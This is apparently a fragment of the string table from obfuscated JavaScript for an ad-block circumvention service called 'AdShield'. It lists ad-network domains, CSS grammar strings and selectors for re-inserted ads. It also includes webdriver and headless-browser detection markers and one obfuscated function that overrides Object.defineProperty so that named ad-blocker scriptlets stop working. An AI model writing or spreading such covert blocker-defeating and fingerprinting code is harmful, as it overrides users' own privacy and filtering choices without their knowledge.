Safari/537.36","player","[normal|small-caps]","https://tlx.3lift.com/header/auction","/negotiate/script-set-value?passcode=","flux-cdn.com","auto|none|preserve-parent-color","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","z-index","as_console","options","start|center|end|justify","<family-name>","isPropagationStopped","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","33across.com","domain switch: no src attribute","option sameSite is invalid","https://img-load.com","findWsEnd","ReadableStream","isElementDisplayNoneImportant","div#contents > span#ads","webdriverio","526oldRYI","atrules","Brackets","didomi-","message","getSlotId","skimresources.com","sping","querySelectorAll","_file","_set","buzzfeed.com","failed","cachedResultIsInAdIframe","setRequestHeader","<'text-wrap-mode'>||<'text-wrap-style'>","form","pagehide","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","always|auto|avoid","charCodeAt","( <supports-condition> )|<supports-feature>|<general-enclosed>","leaderboard","responseText","grayscale( <number-percentage> )","Destroying interstitial slots : ","nn_","consume","hostage","/main.html","HTMLLinkElement_as","pw-","key","idSubstring","adblock_circumvent_score","none|chained","thatgossip.com","nthChildOf","urlRegexes","Expected more digits in base 64 VLQ value.","null","baseline|sub|super|<svg-length>","prompt","Exception occurred in proxy property get ","https://prg.smartadserver.com/prebid/v1","https://cmp.petbook.de","auto|avoid","AdShield API cmd","statusText","Element_hasAttribute","scaleY( [<number>|<percentage>] )","border-box|content-box|margin-box|padding-box","repeat","cef","none|all","setPAAPIConfigForGPT","padding|border","HTMLTemplateElement","blocked_filters","postmedia.solutions.cdn.optable.co","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","[AdShield] Failed to log missing prev_scp:","skipSC","_grecaptcha_ready","auto|<string>","[<'view-timeline-name'> <'view-timeline-axis'>?]#","dsp-service.adtarget.biz","Document_querySelectorAll","` should contain a prelude","aswift","referrerPolicy","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<pseudo-element-selector> <pseudo-class-selector>*","Unexpected combinator","fGAJJ1JxajZDTldIXUk4c3g3dTNm","char must be length 1","custom-ident","lr-tb|rl-tb|tb-rl|lr|rl|tb",'<html><head><script src="',"Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","json.parse","Bad value `","<line-width>{1,4}","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","feature","circle|ellipse","SharedWorker","CDC","privacymanager.io","HTMLIFrameElement","papi","[CMP Log] Error: ","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","port","http://api.dable.io/widgets/","Terminate - profile not found","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Forward report url to engineers","Identifier","adshieldMaxRTT","-webkit-calc(","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","isMainFrame","call","[restore-rejections] handleQueued fetch","undertone.com","[auto|block|swap|fallback|optional]","onLine","url(","unrulymedia.com","focus/","active","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","atrule","string-token","properties","trvdp.com","setSource","<urange>#","browsiprod.com","substrToCursor","1276yJvbaR","auto|bar|block|underscore","__fxdriver_unwrapped","data-bypass-check-transform","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","TkduRThhX3kuRmpZTz00dzNdcDc=","<combinator>? <complex-selector>","\n--","valueOf","www.whatcar.com","window.external is undefined","<url>+","auto|none|scrollbar|-ms-autohiding-scrollbar","rightComparison",'<div class="',"middle","omid-","exclusionRules","_ads","gecko/","HTMLAnchorElement_port","<shape-box>|fill-box|stroke-box|view-box","fromCharCode","310452luTNfZ","_selenium","counter( <counter-name> , <counter-style>? )","liadm.com","osano_","edinburghnews.scotsman.com","JSON_stringify","//# sourceURL=mediation.js","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","https://cmp.autobild.de","Element_classList","<'border-top-color'>{1,2}","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","cos( <calc-sum> )","item doesn't belong to list","https://securepubads.g.doubleclick.net/tag/js/gpt.js",'" is a required argument.',"auto|normal|none","isVisibleContent","Percent sign is expected","N is expected","<!DOCTYPE html>","c.appier.net","<relative-real-selector>#","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<angle>","auto|<anchor-name>","value","en-us","calc(","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","Array","__gpp","abgroup","Blocked prebid request error for ","adnxs-simple.com","https://googleads.g.doubleclick.net/pagead/ads","parseInt","dbm_d","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","dvb","handlers","wrong contentWindow","Element_matches","<declaration-value>?","the-ozone-project.com","cmVzZXJ2ZWQxT3V0cHV0","(\\s|>)","dmtkcw==","fromSetString","__lastWatirConfirm","<compound-selector>#","firefox_etp_enabled","fromEntries","getCategoryExclusions","auto||<ratio>","frames","SyntaxError","fitbook.de","dXl5aw==","createContextualFragment","src","Hex digit or question mark is expected","$chrome_asyncScriptInfo","Zm1qeA==","onmousedown",'":[{"id":"',"manchesterworld.uk","hasAttribute","recovery_adm_click_ar","googletagmanager.com","<'border-top-width'>||<'border-top-style'>||<color>","Destroying blocked slots : ","yieldlove.com","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","onError","; Max-Age=","none|<url>","__webdriver_script_function","cache","navigator.permissions is undefined","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","onload","documentElement","__webdriver_script_func","iframe","scroll( [<axis>||<scroller>]? )","none|vertical-to-horizontal","NestingSelector","__tcfapi","Promise","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","optidigital.com","dggn","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","isInAdIframe","getVersion","https://consent.cesoirtv.com","Element_setAttributeNS","109137IWUsUD","as_parent","appsflyer.com","parseSourceMapInput","__fr","video","admiral","%%%INV_CODE%%%","<blend-mode>|plus-lighter","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","[INVENTORY] found visible ","enums","ads","tagan.adlightning.com","( [<mf-plain>|<mf-boolean>|<mf-range>] )","teads.tv","clone","[<length-percentage>|auto]{1,2}|cover|contain","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","most-width|most-height|most-block-size|most-inline-size","webgl","Class extends value "," > ","HTMLLinkElement_href","none|circle|disc|square","_generateSourcesContent","ads_","<integer>&&<symbol>","domain","getAtruleDescriptor","as-check-script-blocked",'<span id="banner-',"data-empty-src","removeItem","Identifier is expected","flux.jp","bottom","env","3rd-party fetch unexpected response","../","nextSibling","Unexpected syntax '","__webdriver_unwrapped","top","light","cqmin","is_blocking_acceptable_ads"," pending cmds","pow( <calc-sum> , <calc-sum> )","writeln","<'padding-left'>","serverbid.com","gigacalculator.com","dpcm",".umogames.com","adingo.jp","getAttributeKeys","<color>&&<color-stop-angle>?","admost.com","_array","nextUntil","` for ","compareByOriginalPositions","Y29rcQ==","__hooked","kayzen.io","Load stylesheet results: ","ads-","Intl","before doesn't belong to list","start|end|center|baseline|stretch","startOffset","logCmpBlockingStatus","privacy-mgmt.com","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","; Priority=High","rch",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"VENDOR","/cou/iframe","[Bot] bot detected, botKind=","dyv1bugovvq1g.cloudfront.net","get","<length>{1,4}","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==",'[id^="gpt_ad_"]',"HTMLAnchorElement_origin","navigator.productSub is undefined","NodeList","//# sourceURL=rtb_adm.js","fill|contain|cover|none|scale-down","<declaration-value>","noopener","HTMLScriptElement_attributionSrc","attributionsrc","className","invalid url (anchor href set): ","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","edg/","adsinteractive.com","Blocked slot define: [","!term","hashchange","Negotiate async ads failed: ",'meta[name="as-event-handler-added"]',"dispatchEvent","<image>","/filter-fingerprint","SECSSOBrowserChrome","code","getSlots","option domain is invalid","single|multiple","defaultView","as_debug","direction","<number>","<html","as-check-script-blocked-ready","internet_explorer","HTMLMediaElement","<counter()>|<counters()>","Wrong value `","none|<image>","ima://","blockIVT","ittpx-asia.eskimi.com","class extends self.XMLHttpRequest","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","XMLHttpRequest_responseText","_phantom","supports","parseRulePrelude","baseURI","Raw","<html></html>","360yield.com","string-api","opts","iframe negotiate: onLoad, elapsed: ","Terminate - as_test is not present (checked URL param and LocalStorage)","rel","close","useractioncomplete","<percentage>|<length>|<number>","start|end|center|justify|distribute","vmin","hash-token","auto|<length>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","reload","ccgateway.net","query","__fxdriver_evaluate","Unexpected end of input","once","Document_getElementsByTagName","w = window.parent.parent;","Must be between 0 and 63: ","ad.360yield-basic.com","enter","throw new Error();","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","adWrapper","sdk_version","<mf-plain>|<mf-boolean>|<mf-range>","https://pbs.nextmillmedia.com/openrtb2/auction","analytics","blocked","OutOfPageFormat","https://ssb-global.smartadserver.com/api/bid","https://googleads.g.doubleclick.net","/translator","<length>|<percentage>","document.documentElement.getAttributeNames is not a function","<'margin-bottom'>","c3ZtbQ==","PseudoElementSelector","limit","normal|spell-out||digits||[literal-punctuation|no-punctuation]","UnicodeRange","DocumentFragment_getElementById","Window","flatMap","Function","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","requestIdleCallback not exists","anonymised.io","even","<counter-style>|<string>|none","static|relative|absolute|sticky|fixed|-webkit-sticky","lastIndexOf","iu_parts","invalid protect-id prefix: ","jkl","nexx360.io","as_domain","[first|last]? baseline","adscale.de","none|[weight||style||small-caps||position]","content-ad","https://report.error-report.com/modal?","duration","resource","buildID","contentDocument","<'cue-before'> <'cue-after'>?","stylesheet","fetch_hookPage","data-ignore","[<bg-layer> ,]* <final-bg-layer>","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","[<length>{2,3}&&<color>?]","Number, dimension, ratio or identifier is expected","acceptableAdsBait","defineOutOfPageSlot","data-ad-width","listenerId","whatcardev.haymarket.com","MSG_SYN","XMLHttpRequest_status","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","log.pinterest.com","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","server","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","command","agkn.com","Terminate - keep original acceptable ads","comma",'iframe[name="',"<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","Document_getElementById","atmedia.hu","(E2) Invalid protect url: ","':' <ident-token>|':' <function-token> <any-value> ')'","eatDelim","getOwnPropertyDescriptor","<'justify-self'>|anchor-center","https://consent.sussexexpress.co.uk","__webdriver_script_fn","script-src","fetch","cssWideKeywords","createList","Unknown property","copy","reserved1","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","ad-placeholder","Unknown context `",'[name^="google_ads_iframe"]',"color( <colorspace-params> [/ [<alpha-value>|none]]? )","rawMessage","<mask-reference>#","xhr","normal|strong|moderate|none|reduced","<geometry-box>#","stopImmediatePropagation","writable"," is expected","innovid.com","div#contents","yieldmo.com","svb","YmphM3prZnZxbHRndTVzdzY3OG4=","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","https://fb.content-loader.com","[object Reflect]","im-apps.net","Chrome/","ops","mediatradecraft.com","<integer>|auto","sourceMap","truvidplayer.com","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","none|<custom-ident>","<complex-selector-list>","getGPPData","\n  syntax: ","getAdserverTargeting","cfdc6c77","Enum","__hooked_preframe","exports","<'inset-inline-start'>","additionalHeaders","/negotiate/v2/image?width=","sessionId","myhomebook.de","luminance|alpha","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","javascript:","left|right|none|inline-start|inline-end","blockAdUnitPath","TopLevelCss","svi","all","xhr_hookPage","element display none important","Brian Paul","<simple-selector>#","decodeValues","jsHeapSizeLimit","currentScript","can't access user-agent","start|end|left|right|center|justify|match-parent","can't access document.hidden","shouldHookDomContentLoadedLateListeners","ADM (","<number>|<angle>","reserved2Output","adUnits","__phantomas","matchStack","no-cors","<script>","content|<'width'>","JSON","adwallpaper","PerformanceEntry","omid_message_method","https://report.error-report.com/modal?eventId=&error=","text-ad","addAtrule_","classList","[row|column]||dense","errorTrace signal unexpected behaviour","cookieless-data.com","adChoice","ing","scrollBy","AtrulePrelude","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","width not removed","searchParams","ContentWindow not found","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","getElementsByTagName","kargo-","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","_sorted","thebrighttag.com","revert-layer","first","eventType","bnh6bg==","HyphenMinus is expected","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","banner_ad","visible|auto|hidden","tokenStart","cmpStr","shouldPageviewOnUrlChange","` for `visit` option (should be: ","[<container-name>]? <container-condition>","Element_removeAttribute","<'margin-inline-start'>","advertisement","api.assertcom.de","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","AdShield API cmd.push","media.net","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","splice","<'min-inline-size'>","httpEquiv","target","Boolean","none|all|[digits <integer>?]","about:srcdoc","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<single-animation-play-state>#","<url>|none","none|<length>","clearInterval","<'margin-block'>","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","window.parent.parent.confiant.services().onASTAdLoad","x-frame-height","root|nearest|self","attributionsrc=","auto|from-font|[under||[left|right]]","fonts.googleapis.com","loaded","domAutomationController","normal|italic|oblique <angle>{0,2}","https://html-load.com","webkitResolveLocalFileSystemURL","createObjectURL","/sodar/sodar2","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","overflow","origin","<forgiving-selector-list>","append","top|bottom|block-start|block-end|inline-start|inline-end","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","hasOwnProperty","translateZ( <length> )","<media-not>|<media-and>|<media-or>|<media-in-parens>","space-between|space-around|space-evenly|stretch","Function_toString","webkit","go.affec.tv","googlesyndication.com","width","700610ijdFrG","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","not-","renderer","this.postMessage(...arguments)","performance_gpt_ad_rendered","minutemedia-prebid.com","<'margin-right'>","loader",'<div class="CAN_content">',"https://ad-delivery.net/px.gif?ch=2","[AdBlockDetector] page unloaded while checking request block. ","/negotiate/v3/xhr?passcode=","dvw","] by [","<time>|none|x-weak|weak|medium|strong|x-strong","cootlogix.com","RENDERER","<'pause-before'> <'pause-after'>?","https://ad.yieldlab.net/yp","advertiserId","ag.dns-finder.com","Lexer matching doesn't applicable for custom properties","connectid.analytics.yahoo.com","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","as_window_id","_WEBDRIVER_ELEM_CACHE","Invalid reserved state: ","que","htlb.casalemedia.com","[AdShield API] All cmds executed, ready for new cmds","Response_url","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","scroll|fixed|local","ms, fetchElapsed: ","thenStack","https://fb2.html-load.com","analytics_ds","aWQ=","captureEvents","auto|always|avoid|left|right|recto|verso","syntax","event","encodeURIComponent","WebGLRenderingContext is null","adlib","level","features","atrulePrelude","/pcs/activeview?","atan( <calc-sum> )","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","none|left|right|both|inline-start|inline-end","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","headers","advertisement-holder","PerformanceEntry_name",".source",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + 